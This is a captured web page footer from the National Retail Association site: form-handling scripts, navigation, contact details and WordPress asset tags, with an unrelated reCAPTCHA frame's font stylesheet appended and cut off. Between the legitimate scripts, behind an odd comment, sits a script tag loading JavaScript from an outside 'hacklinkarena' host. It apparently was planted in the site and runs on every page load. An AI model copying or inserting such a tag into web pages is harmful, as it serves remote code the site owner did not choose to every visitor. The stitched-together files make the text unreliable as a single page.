            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"63dfc614dc","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"59c80ffe93"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>


<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 216/408 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-31 10:25:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=32qtmt86z7t2
body_size: 50418
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
